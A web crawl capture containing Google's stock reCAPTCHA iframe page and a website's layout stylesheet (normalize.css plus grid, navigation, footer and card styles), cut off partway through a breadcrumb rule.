request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9NRRt9rZpyk0M5TBBMHl_Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768724741832');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.sinmimadre.com/css/main.css
body_size: 45316
content:
/*! normalize.css v5.0.0 | MIT License | github.com/necolas/normalize.css */
/**
 * 1. Change the default font family in all browsers (opinionated).
 * 2. Correct the line height in all browsers.
 * 3. Prevent adjustments of font size after orientation changes in
 *    IE on Windows Phone and in iOS.
 */
/* Document
   ========================================================================== */
html {
  font-family: sans-serif;
  /* 1 */
  line-height: 1.15;
  /* 2 */
  -ms-text-size-adjust: 100%;
  /* 3 */
  -webkit-text-size-adjust: 100%;
  /* 3 */ }

/* Sections
   ========================================================================== */
/**
 * Remove the margin in all browsers (opinionated).
 */
body {
  margin: 0; }

/**
 * Add the correct display in IE 9-.
 */
article,
aside,
footer,
header,
nav,
section {
  display: block; }

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0; }

/* Grouping content
   ========================================================================== */
/**
 * Add the correct display in IE 9-.
 * 1. Add the correct display in IE.
 */
figcaption,
figure,
main {
  /* 1 */
  display: block; }

/**
 * Add the correct margin in IE 8.
 */
figure {
  margin: 1em 40px; }

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
  box-sizing: content-box;
  /* 1 */
  height: 0;
  /* 1 */
  overflow: visible;
  /* 2 */ }

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
pre {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */ }

/* Text-level semantics
   ========================================================================== */
/**
 * 1. Remove the gray background on active links in IE 10.
 * 2. Remove gaps in links underline in iOS 8+ and Safari 8+.
 */
a {
  background-color: transparent;
  /* 1 */
  -webkit-text-decoration-skip: objects;
  /* 2 */ }

/**
 * Remove the outline on focused links when they are also active or hovered
 * in all browsers (opinionated).
 */
a:active,
a:hover {
  outline-width: 0; }

/**
 * 1. Remove the bottom border in Firefox 39-.
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
  border-bottom: none;
  /* 1 */
  text-decoration: underline;
  /* 2 */
  text-decoration: underline dotted;
  /* 2 */ }

/**
 * Prevent the duplicate application of `bolder` by the next rule in Safari 6.
 */
b,
strong {
  font-weight: inherit; }

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
  font-weight: bolder; }

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */ }

/**
 * Add the correct font style in Android 4.3-.
 */
dfn {
  font-style: italic; }

/**
 * Add the correct background and color in IE 9-.
 */
mark {
  background-color: #ff0;
  color: #000; }

/**
 * Add the correct font size in all browsers.
 */
small {
  font-size: 80%; }

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sub {
  bottom: -0.25em; }

sup {
  top: -0.5em; }

/* Embedded content
   ========================================================================== */
/**
 * Add the correct display in IE 9-.
 */
audio,
video {
  display: inline-block; }

/**
 * Add the correct display in iOS 4-7.
 */
audio:not([controls]) {
  display: none;
  height: 0; }

/**
 * Remove the border on images inside links in IE 10-.
 */
img {
  border-style: none; }

/**
 * Hide the overflow in IE.
 */
svg:not(:root) {
  overflow: hidden; }

/* Forms
   ========================================================================== */
/**
 * 1. Change the font styles in all browsers (opinionated).
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
optgroup,
select,
textarea {
  font-family: sans-serif;
  /* 1 */
  font-size: 100%;
  /* 1 */
  line-height: 1.15;
  /* 1 */
  margin: 0;
  /* 2 */ }

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input {
  /* 1 */
  overflow: visible; }

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select {
  /* 1 */
  text-transform: none; }

/**
 * 1. Prevent a WebKit bug where (2) destroys native `audio` and `video`
 *    controls in Android 4.
 * 2. Correct the inability to style clickable types in iOS and Safari.
 */
button,
html [type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
  /* 2 */ }

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0; }

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText; }

/**
 * Change the border, margin, and padding in all browsers (opinionated).
 */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em; }

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *    `fieldset` elements in all browsers.
 */
legend {
  box-sizing: border-box;
  /* 1 */
  color: inherit;
  /* 2 */
  display: table;
  /* 1 */
  max-width: 100%;
  /* 1 */
  padding: 0;
  /* 3 */
  white-space: normal;
  /* 1 */ }

/**
 * 1. Add the correct display in IE 9-.
 * 2. Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
  display: inline-block;
  /* 1 */
  vertical-align: baseline;
  /* 2 */ }

/**
 * Remove the default vertical scrollbar in IE.
 */
textarea {
  overflow: auto; }

/**
 * 1. Add the correct box sizing in IE 10-.
 * 2. Remove the padding in IE 10-.
 */
[type="checkbox"],
[type="radio"] {
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */ }

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto; }

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  outline-offset: -2px;
  /* 2 */ }

/**
 * Remove the inner padding and cancel buttons in Chrome and Safari on macOS.
 */
[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
  -webkit-appearance: button;
  /* 1 */
  font: inherit;
  /* 2 */ }

/* Interactive
   ========================================================================== */
/*
 * Add the correct display in IE 9-.
 * 1. Add the correct display in Edge, IE, and Firefox.
 */
details,
menu {
  display: block; }

/*
 * Add the correct display in all browsers.
 */
summary {
  display: list-item; }

/* Scripting
   ========================================================================== */
/**
 * Add the correct display in IE 9-.
 */
canvas {
  display: inline-block; }

/**
 * Add the correct display in IE.
 */
template {
  display: none; }

/* Hidden
   ========================================================================== */
/**
 * Add the correct display in IE 10-.
 */
[hidden] {
  display: none; }

@charset "UTF-8";
html {
  box-sizing: border-box; }

*, *::after, *::before {
  box-sizing: inherit; }

.main-section {
  margin: 0;
  max-width: 1120px;
  margin-left: auto;
  margin-right: auto;
  padding: 1em 1em 1em 1em; }
  .main-section::after {
    clear: both;
    content: "";
    display: table; }
  .main-section .content {
    padding: 3em 0em 0em 3em; }
    @media screen and (max-width: 980px) {
      .main-section .content {
        float: left;
        display: block;
        margin-right: 7.42297%;
        width: 100%;
        padding: 0em 0em 0em 0em; }
        .main-section .content:last-child {
          margin-right: 0; } }
    @media screen and (min-width: 981px) and (max-width: 1024px) {
      .main-section .content {
        float: left;
        display: block;
        margin-right: 3.57866%;
        width: 100%;
        padding: 1em 0em 0em 1em; }
        .main-section .content:last-child {
          margin-right: 0; } }
    @media screen and (min-width: 1025px) {
      .main-section .content {
        float: left;
        display: block;
        margin-right: 2.35765%;
        width: 48.82117%;
        padding: 1em 0em 0em 1em; }
        .main-section .content:last-child {
          margin-right: 0; } }
    .main-section .content p {
      text-align: justify; }
  .main-section aside.ads {
    display: block;
    padding: 3em 0em 0em 3em; }
    @media (min-width: 500px) {
      .main-section aside.ads div {
        width: 468px;
        height: 60px; } }
    @media (min-width: 800px) {
      .main-section aside.ads div {
        width: 728px;
        height: 90px; } }
    .main-section aside.ads div {
      min-height: 200px; }
      @media screen and (max-width: 980px) {
        .main-section aside.ads div {
          position: static;
          float: left;
          display: block;
          margin-right: 7.42297%;
          width: 100%; }
          .main-section aside.ads div:last-child {
            margin-right: 0; } }
      @media screen and (min-width: 981px) and (max-width: 1024px) {
        .main-section aside.ads div {
          position: static;
          float: left;
          display: block;
          margin-right: 3.57866%;
          width: 100%; }
          .main-section aside.ads div:last-child {
            margin-right: 0; } }
      @media screen and (min-width: 1025px) {
        .main-section aside.ads div {
          padding: 1em 0em 0em 1em;
          float: left;
          display: block;
          margin-right: 2.35765%;
          width: 40.29137%;
          margin-right: 0; }
          .main-section aside.ads div .regular {
            position: static; }
          .main-section aside.ads div .regular {
            position: static; }
          .main-section aside.ads div.regular {
            position: static; }
          .main-section aside.ads div .flybox {
            position: fixed; }
          .main-section aside.ads div .flybox {
            position: fixed; }
          .main-section aside.ads div.flybox {
            position: fixed; }
          .main-section aside.ads div.fixedbottom {
            position: relative; }
          .main-section aside.ads div:last-child {
            margin-right: 0; } }
  .main-section aside.suggestions {
    max-width: 1120px;
    margin-left: auto;
    margin-right: auto;
    margin: 0; }
    .main-section aside.suggestions::after {
      clear: both;
      content: "";
      display: table; }
    @media screen and (max-width: 980px) {
      .main-section aside.suggestions {
        float: left;
        display: block;
        margin-right: 7.42297%;
        width: 100%;
        padding: 0em 0em 0em 0em; }
        .main-section aside.suggestions:last-child {
          margin-right: 0; } }
    @media screen and (min-width: 981px) and (max-width: 1024px) {
      .main-section aside.suggestions {
        float: left;
        display: block;
        margin-right: 3.57866%;
        width: 100%;
        padding: 1em 0em 0em 1em; }
        .main-section aside.suggestions:last-child {
          margin-right: 0; } }
    @media screen and (min-width: 1025px) {
      .main-section aside.suggestions {
        float: left;
        display: block;
        margin-right: 2.35765%;
        width: 100%;
        padding: 1em 0em 0em 1em; }
        .main-section aside.suggestions:last-child {
          margin-right: 0; } }

.grid-items::after {
  clear: both;
  content: "";
  display: table; }

.grid-items .grid-item {
  background: #6b83a6;
  border-bottom: 9px solid white;
  border-left: 4.5px solid white;
  border-right: 4.5px solid white;
  border-top: 0;
  cursor: pointer;
  float: left;
  height: 14em;
  outline: none;
  overflow: hidden;
  padding: 2em;
  text-align: center;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  width: 100%;
  background-color: #3581A5; }
  @media screen and (min-width: 53.75em) {
    .grid-items .grid-item {
      width: 33.33333%; } }
  .grid-items .grid-item:focus, .grid-items .grid-item:hover {
    box-shadow: inset 0 0 1px 2px white;
    background-position: top;
    background-repeat: no-repeat;
    background-size: cover; }

.grid-items .grid-item img {
  display: block;
  height: 3em;
  margin: 0 auto 1em; }

.grid-items .grid-item h1 {
  color: white;
  font-size: 1.3em;
  margin-bottom: 0.4em;
  text-shadow: 0px 1px black; }

.grid-items .grid-item p {
  color: rgba(255, 255, 255, 0.7);
  line-height: 1.5em;
  margin: auto; }
  @media screen and (min-width: 40em) {
    .grid-items .grid-item p {
      max-width: 70%; } }

@media screen and (min-width: 53.75em) {
  .grid-items .grid-item-big {
    width: 66.66667%; } }

@media screen and (min-width: 40em) {
  .grid-items .grid-item-big p {
    max-width: 60%; } }

.grid-items .grid-item-image {
  background-color: #6b83a6;
  background-position: top;
  background-repeat: no-repeat;
  background-size: cover; }
  .grid-items .grid-item-image:hover, .grid-items .grid-item-image:active {
    filter: brightness(1.1) contrast(110%); }

.form-switch {
  height: 2em;
  margin: 1.8em 0em; }

.form-input {
  margin: 1.8em 0em; }
  .form-input input[type="text"] {
    width: 100%; }

.type-system-geometric {
  font-family: "Questrial", sans-serif;
  text-align: left; }
  .type-system-geometric::after {
    clear: both;
    content: "";
    display: table; }
  .type-system-geometric h1, .type-system-geometric h2, .type-system-geometric h3, .type-system-geometric p {
    margin: 0; }
  .type-system-geometric hr {
    border-bottom: 1px solid #DDD;
    border-left: 0;
    border-right: 0;
    border-top: 0;
    margin: 1.5em 0; }
  .type-system-geometric p {
    color: #333;
    line-height: 1.5em; }
  .type-system-geometric a {
    color: #477DCA;
    text-decoration: none; }
    .type-system-geometric a .hero-title {
      font-size: 4.5em;
      color: #ddd;
      text-shadow: 2px 2px black; }
      .type-system-geometric a .hero-title:hover {
        color: white; }
      .type-system-geometric a .hero-title:visited {
        color: white; }
  .type-system-geometric .type {
    border-bottom: 1px solid;
    display: inline-block;
    font-family: "Questrial", sans-serif;
    font-size: 0.7em;
    font-weight: 800;
    margin-bottom: 2em;
    padding: 0.3em 0;
    text-align: left;
    text-transform: uppercase; }
  .type-system-geometric h1 {
    font-family: "Sanchez", serif;
    font-size: 1.8em;
    font-weight: 700;
    margin-bottom: 0.5em; }
    @media screen and (max-width: 980px) {
      .type-system-geometric h1 {
        font-size: 2em; } }
    @media screen and (min-width: 981px) and (max-width: 1024px) {
      .type-system-geometric h1 {
        font-size: 1.8em; } }
    @media screen and (min-width: 1025px) {
      .type-system-geometric h1 {
        font-size: 1.2em; } }
  .type-system-geometric h2 {
    font-family: "Sanchez", serif;
    font-size: 1.2em;
    font-style: italic;
    font-weight: 400;
    line-height: 1.4em;
    margin-bottom: 1.1em; }
    @media screen and (max-width: 980px) {
      .type-system-geometric h2 {
        font-size: 1.8em; } }
    @media screen and (min-width: 981px) and (max-width: 1024px) {
      .type-system-geometric h2 {
        font-size: 1.6em; } }
    @media screen and (min-width: 1025px) {
      .type-system-geometric h2 {
        font-size: 1em; } }
  .type-system-geometric code {
    background: #F7F7F7;
    border-radius: 4.5px;
    border: 1px solid #E0E0E0;
    font-size: 0.7em;
    font-style: normal;
    padding: 0.1em 0.4em;
    white-space: nowrap; }
  .type-system-geometric h3 {
    font-family: "Sanchez", serif;
    font-size: 1.4em;
    font-weight: 400;
    line-height: 1.3em;
    margin-bottom: 0.4em; }
  .type-system-geometric p.date {
    color: rgba(51, 51, 51, 0.4);
    font-family: "Sanchez", serif;
    font-size: 0.9em;
    font-style: italic;
    margin-bottom: 0.3em; }
  .type-system-geometric p {
    font-family: "Questrial", sans-serif;
    font-size: 1.05em;
    line-height: 1.5em;
    margin-bottom: 1.5em; }
    @media screen and (max-width: 980px) {
      .type-system-geometric p {
        font-size: 2em; } }
    @media screen and (min-width: 981px) and (max-width: 1024px) {
      .type-system-geometric p {
        font-size: 1.8em; } }
    @media screen and (min-width: 1025px) {
      .type-system-geometric p {
        font-size: 1em; } }
  .type-system-geometric a.read-more {
    display: inline-block;
    font-family: "Questrial", sans-serif;
    font-size: 0.8em;
    font-weight: 700;
    margin-left: 0.2em;
    position: relative;
    text-transform: uppercase; }
    .type-system-geometric a.read-more span {
      font-family: "Questrial", sans-serif;
      font-size: 1.5em;
      font-style: normal;
      position: absolute;
      right: -12px;
      top: -1px; }
  .type-system-geometric hr {
    width: 3em; }
  .type-system-geometric p.author {
    font-family: "Questrial", sans-serif; }

@media screen and (max-width: 980px) {
  main ul {
    font-size: 2em; } }

@media screen and (min-width: 981px) and (max-width: 1024px) {
  main ul {
    font-size: 1.8em; } }

@media screen and (min-width: 1025px) {
  main ul {
    font-size: 1em; } }

main section.home-section ul {
  font-size: 1em; }

.hero {
  align-items: center;
  background-position: right;
  background-size: none;
  display: flex;
  justify-content: center;
  min-height: 25em;
  padding: 2em; }
  @media screen and (min-width: 50em) {
    .hero {
      min-height: 30em;
      background-position: left;
      background-size: cover;
      justify-content: flex-end; } }
  .hero .hero-content {
    max-width: 20em;
    text-align: center; }
    @media screen and (min-width: 50em) {
      .hero .hero-content {
        text-align: left; } }
  .hero .hero-logo {
    margin: auto; }

.footer {
  background: #2d2d2d;
  display: inline-block;
  padding: 1.5em;
  width: 100%; }
  .footer > div {
    margin-bottom: 2em; }
  .footer .footer-logo {
    width: 100%;
    margin-bottom: 1em;
    margin-right: 1em; }
    @media screen and (min-width: 53.75em) {
      .footer .footer-logo {
        float: left;
        display: block;
        margin-right: 2.35765%;
        width: 100%;
        float: left;
        margin-bottom: 0;
        padding-left: 2em; }
        .footer .footer-logo:last-child {
          margin-right: 0; } }
  .footer .footer-logo img {
    height: 1.6em; }
  .footer ul {
    line-height: 1.5em;
    margin: 2em 0 1em 0;
    padding: 0; }
    @media screen and (min-width: 53.75em) {
      .footer ul {
        float: left;
        line-height: 1.8em;
        margin-bottom: 0;
        margin-left: 1em; } }
  .footer ul li {
    list-style: none;
    padding-right: 1em;
    font-size: 0.9em;
    display: flex; }
    @media screen and (min-width: 53.75em) {
      .footer ul li {
        text-align: left; } }
    .footer ul li h5 {
      margin: 0; }
    .footer ul li h4 {
      margin: 0; }
      .footer ul li h4 a {
        text-decoration: underline; }
  .footer ul li a {
    color: rgba(255, 255, 255, 0.4);
    text-decoration: none;
    float: left; }
    .footer ul li a:focus, .footer ul li a:hover {
      color: white; }
  @media screen and (min-width: 53.75em) {
    .footer .footer-links {
      float: left;
      display: block;
      margin-right: 2.35765%;
      width: 82.94039%;
      float: left;
      padding-left: 2em; }
      .footer .footer-links:last-child {
        margin-right: 0; } }
  @media screen and (min-width: 53.75em) {
    .footer .footer-secondary-links {
      float: left;
      display: block;
      margin-right: 2.35765%;
      width: 14.70196%;
      float: right; }
      .footer .footer-secondary-links:last-child {
        margin-right: 0; } }
  .footer .footer-secondary-links li {
    font-size: 0.8em; }
  .footer .footer-secondary-links ul.footer-social {
    margin: 1em 0 0 0; }
    @media screen and (min-width: 53.75em) {
      .footer .footer-secondary-links ul.footer-social {
        float: right;
        margin-top: 0; } }
    .footer .footer-secondary-links ul.footer-social li {
      float: left;
      font-size: 1em;
      line-height: 0;
      margin: 0;
      padding-right: 0.7em; }
      .footer .footer-secondary-links ul.footer-social li:last-child {
        padding-right: 0; }
    .footer .footer-secondary-links ul.footer-social img {
      height: 1.6em;
      opacity: 0.7;
      padding: 1px; }
      .footer .footer-secondary-links ul.footer-social img:focus, .footer .footer-secondary-links ul.footer-social img:hover {
        opacity: 1; }

header.navigation {
  background-color: #2d2d2d;
  border-bottom: 1px solid #141414;
  min-height: 60px;
  width: 100%;
  z-index: 999; }
  header.navigation .navigation-wrapper {
    position: relative;
    z-index: 9999; }
    header.navigation .navigation-wrapper::after {
      clear: both;
      content: "";
      display: table; }
  header.navigation .logo {
    float: left;
    color: rgba(255, 255, 255, 0.7);
    display: block;
    line-height: 60px;
    margin: 0;
    text-decoration: none;
    text-transform: uppercase;
    max-height: 60px;
    padding-left: 1em;
    padding-right: 2em; }
    header.navigation .logo:visited {
      color: rgba(255, 255, 255, 0.7); }
    header.navigation .logo:focus, header.navigation .logo:hover {
      color: white; }
    header.navigation .logo img {
      max-height: 60px;
      padding: 0.8em 0; }
  header.navigation .navigation-menu-button {
    color: rgba(255, 255, 255, 0.7);
    display: block;
    float: right;
    line-height: 60px;
    margin: 0;
    padding-right: 1em;
    text-decoration: none;
    text-transform: uppercase; }
    @media screen and (min-width: 53.75em) {
      header.navigation .navigation-menu-button {
        display: none; } }
    header.navigation .navigation-menu-button:focus, header.navigation .navigation-menu-button:hover {
      color: white; }
  header.navigation nav {
    float: none;
    min-height: 60px;
    z-index: 9999999; }
    @media screen and (min-width: 53.75em) {
      header.navigation nav {
        float: left; } }
  header.navigation ul.navigation-menu {
    clear: both;
    display: none;
    margin: 0 auto;
    overflow: visible;
    padding: 0;
    width: 100%;
    z-index: 9999; }
    header.navigation ul.navigation-menu.show {
      display: block; }
    @media screen and (min-width: 53.75em) {
      header.navigation ul.navigation-menu {
        display: inline;
        margin: 0;
        padding: 0; } }
  header.navigation ul li.nav-link {
    background: #2d2d2d;
    display: block;
    line-height: 60px;
    overflow: hidden;
    padding-right: 0.8em;
    text-align: right;
    width: 100%;
    z-index: 9999; }
    @media screen and (min-width: 53.75em) {
      header.navigation ul li.nav-link {
        background: transparent;
        display: inline;
        line-height: 60px;
        text-decoration: none;
        width: auto; } }
    header.navigation ul li.nav-link a {
      color: rgba(255, 255, 255, 0.7);
      display: inline-block;
      text-decoration: none; }
      @media screen and (min-width: 53.75em) {
        header.navigation ul li.nav-link a {
          padding-right: 1em; } }
      header.navigation ul li.nav-link a:focus, header.navigation ul li.nav-link a:hover {
        color: white; }
  header.navigation .active-nav-item a {
    border-bottom: 1px solid rgba(255, 255, 255, 0.5);
    padding-bottom: 3px; }
  header.navigation li.more.nav-link {
    padding-right: 0; }
    @media screen and (min-width: 53.75em) {
      header.navigation li.more.nav-link {
        padding-right: 1em; } }
    header.navigation li.more.nav-link > ul > li:first-child a {
      padding-top: 1em; }
    header.navigation li.more.nav-link a {
      margin-right: 1em; }
    header.navigation li.more.nav-link > a {
      padding-right: 0.6em; }
    header.navigation li.more.nav-link > a::after {
      position: absolute;
      top: auto;
      right: -0.4em;
      bottom: auto;
      left: auto;
      color: rgba(255, 255, 255, 0.7);
      content: "\25BE"; }
  header.navigation li.more {
    overflow: visible;
    padding-right: 0; }
    header.navigation li.more a {
      padding-right: 0.8em; }
    header.navigation li.more > a {
      padding-right: 1.6em;
      position: relative; }
      @media screen and (min-width: 53.75em) {
        header.navigation li.more > a {
          margin-right: 1em; } }
      header.navigation li.more > a::after {
        content: "›";
        font-size: 1.2em;
        position: absolute;
        right: 0.5em; }
    header.navigation li.more:focus > .submenu,
    header.navigation li.more:hover > .submenu {
      display: block; }
    @media screen and (min-width: 53.75em) {
      header.navigation li.more {
        padding-right: 0.8em;
        position: relative; } }
  header.navigation ul.submenu {
    display: none;
    padding-left: 0; }
    @media screen and (min-width: 53.75em) {
      header.navigation ul.submenu {
        left: -1em;
        position: absolute;
        top: 1.5em; } }
    @media screen and (min-width: 53.75em) {
      header.navigation ul.submenu .submenu.fly-out-right {
        left: 15.8em;
        top: 0; } }
    @media screen and (min-width: 53.75em) {
      header.navigation ul.submenu .submenu.fly-out-left {
        left: -15.8em;
        top: 0; } }
    @media screen and (min-width: 53.75em) {
      header.navigation ul.submenu .submenu {
        left: 15.8em;
        top: 0; } }
    header.navigation ul.submenu li {
      display: block;
      padding-right: 0; }
      @media screen and (min-width: 53.75em) {
        header.navigation ul.submenu li {
          line-height: 46.15385px; }
          header.navigation ul.submenu li:first-child > a {
            border-top-left-radius: 3px;
            border-top-right-radius: 3px; }
          header.navigation ul.submenu li:last-child > a {
            border-bottom-left-radius: 3px;
            border-bottom-right-radius: 3px;
            padding-bottom: 0.7em; } }
      header.navigation ul.submenu li a {
        background-color: #252525;
        display: inline-block;
        text-align: right;
        width: 100%; }
        @media screen and (min-width: 53.75em) {
          header.navigation ul.submenu li a {
            background-color: #2d2d2d;
            padding-left: 1em;
            text-align: left;
            width: 16em; } }
  header.navigation .navigation-tools {
    background: #505050;
    clear: both;
    display: block;
    height: 60px; }
    @media screen and (min-width: 53.75em) {
      header.navigation .navigation-tools {
        background: transparent;
        clear: none;
        float: right; } }
  header.navigation .search-bar {
    float: left;
    padding: 0.85em 0.85em 0.7em 0.6em;
    width: 60%; }
    header.navigation .search-bar form {
      position: relative; }
      header.navigation .search-bar form input[type=search] {
        background: #3a3a3a;
        border: 1px solid #202020;
        border-radius: 6px;
        box-sizing: border-box;
        color: rgba(255, 255, 255, 0.7);
        font-size: 0.9em;
        font-style: italic;
        margin: 0;
        padding: 0.5em 0.8em;
        width: 100%; }
        @media screen and (min-width: 53.75em) {
          header.navigation .search-bar form input[type=search] {
            width: 100%; } }
      header.navigation .search-bar form button[type=submit] {
        background: #3a3a3a;
        border: 0;
        bottom: 0.3em;
        left: auto;
        outline: none;
        padding: 0 9px;
        position: absolute;
        right: 0.3em;
        top: 0.3em; }
        header.navigation .search-bar form button[type=submit] img {
          height: 12px;
          opacity: 0.7;
          padding: 1px; }
    @media screen and (min-width: 53.75em) {
      header.navigation .search-bar {
        display: inline-block;
        position: relative;
        width: 16em; }
        header.navigation .search-bar input {
          box-sizing: border-box;
          display: block; } }

.accordion-tabs {
  line-height: 1.5;
  margin-bottom: 1.5em;
  padding: 0; }
  .accordion-tabs::after {
    clear: both;
    content: "";
    display: table; }
  @media screen and (max-width: 40em) {
    .accordion-tabs {
      border: 1px solid #dcdcdc;
      border-radius: 3px; } }
  .accordion-tabs .tab-header-and-content {
    list-style: none; }
    @media screen and (min-width: 40em) {
      .accordion-tabs .tab-header-and-content {
        display: inline; } }
    .accordion-tabs .tab-header-and-content:first-child .tab-link {
      border-top-left-radius: 3px;
      border-top-right-radius: 3px; }
      @media screen and (max-width: 40em) {
        .accordion-tabs .tab-header-and-content:first-child .tab-link {
          border-top: 0; } }
    @media screen and (max-width: 40em) {
      .accordion-tabs .tab-header-and-content:last-child .tab-link {
        border-bottom-left-radius: 3px;
        border-bottom-right-radius: 3px; } }
  .accordion-tabs .tab-link {
    background-color: #fff;
    border-top: 1px solid #dcdcdc;
    color: #333;
    display: block;
    font-weight: bold;
    padding: 0.75em 0.809em;
    text-decoration: none; }
    @media screen and (min-width: 40em) {
      .accordion-tabs .tab-link {
        border-top-left-radius: 3px;
        border-top-right-radius: 3px;
        border-top: 0;
        display: inline-block; } }
    .accordion-tabs .tab-link:hover {
      color: #477dca; }
    .accordion-tabs .tab-link:focus {
      outline: none; }
    .accordion-tabs .tab-link.is-active {
      background-color: #f7f7f7; }
      @media screen and (min-width: 40em) {
        .accordion-tabs .tab-link.is-active {
          background-color: #f7f7f7;
          border: 1px solid #dcdcdc;
          border-bottom-color: #f7f7f7;
          margin-bottom: -1px; } }
  .accordion-tabs .tab-content {
    background: #f7f7f7;
    max-width: 1120px;
    margin-left: auto;
    margin-right: auto;
    display: none;
    padding: 1.5em 1.618em;
    width: 100%; }
    .accordion-tabs .tab-content::after {
      clear: both;
      content: "";
      display: table; }
    .accordion-tabs .tab-content.tab-post {
      min-height: 15em; }
    .accordion-tabs .tab-content .half-tab {
      float: left;
      display: block;
      margin-right: 2.35765%;
      width: 48.82117%; }
      .accordion-tabs .tab-content .half-tab:last-child {
        margin-right: 0; }
    @media screen and (min-width: 40em) {
      .accordion-tabs .tab-content {
        border: 1px solid #dcdcdc;
        border-bottom-left-radius: 3px;
        border-bottom-right-radius: 3px;
        border-top-right-radius: 3px;
        float: left; } }

.texture {
  height: 5em;
  width: 100%; }
  .texture .texture-normal {
    background: url("https://raw.githubusercontent.com/thoughtbot/refills/master/source/images/textures/diagonal-noise.png"), linear-gradient(180deg, #e1f2f1, #bae0de), center no-repeat #e1f2f1 scroll;
    float: left;
    height: 5em;
    width: 50%; }
  .texture .texture-inverted {
    background: url("https://raw.githubusercontent.com/thoughtbot/refills/master/source/images/textures/inverted/diagonal-noise.png"), linear-gradient(180deg, #e1f2f1, #bae0de), center no-repeat #e1f2f1 scroll;
    float: left;
    height: 5em;
    width: 50%; }

.cards {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between; }

.card {
  background-color: #2d2d2d;
  border: 1px solid #141414;
  border-radius: 3px;
  box-shadow: 0 2px 4px #e6e6e6;
  cursor: pointer;
  flex-basis: 15em;
  flex-grow: 1;
  margin: 0 1em 1.5em 1em;
  position: relative;
  transition: all 0.5s ease-in-out;
  filter: brightness(0.9); }
  .card a {
    text-decoration: none; }
    .card a:focus, .card a:hover {
      text-decoration: underline; }
  .card .card-image {
    background-color: #FAFAFA;
    height: 150px;
    max-height: 150px;
    overflow: hidden; }
    .card .card-image img {
      border-top-left-radius: 3px;
      border-top-right-radius: 3px;
      opacity: 1;
      transition: all 0.5s ease-in-out;
      width: 100%; }
  .card .card-header {
    background-color: #2d2d2d;
    color: #ddd;
    border-radius: 3px 3px 0 0;
    font-weight: bold;
    line-height: 1.5em;
    padding: 0.5em 0.75em;
    transition: all 0.5s ease-in-out; }
  .card .card-copy {
    font-size: 0.9em;
    line-height: 1.5em;
    padding: 0.75em 0.75em; }
    .card .card-copy p {
      margin: 0 0 0.75em; }
  .card:focus, .card:hover {
    cursor: pointer; }
    .card:focus img, .card:hover img {
      filter: brightness(1.1);
      position: relative;
      width: 105%;
      transition: all 0.5s ease-in-out; }
    .card:focus .card-header, .card:hover .card-header {
      text-decoration: underline;
      color: white; }
  .card:active {
    background-color: #2d2d2d; }
    .card:active .card-header {
      background-color: #2d2d2d; }

.breadcrumb {
  float: left;
  width: 100%;
  display: inline-block;
  margin-bottom: 1.5em;
  text-align: left; }
  .breadcrumb a {
    background-color: white;
    border: 1px solid gainsboro;
    border-left: 0;
    color: #999;
    display: inline-block;
    font-size: 0.8em;
    line-height: 1.95em;
    margin-bottom: 2px;
    margin-right: -5px;
    padding: 0 0.4875em 0 0.975em;
    position: relative;
    text-decoration: none; }
    .breadcrumb a:first-child {
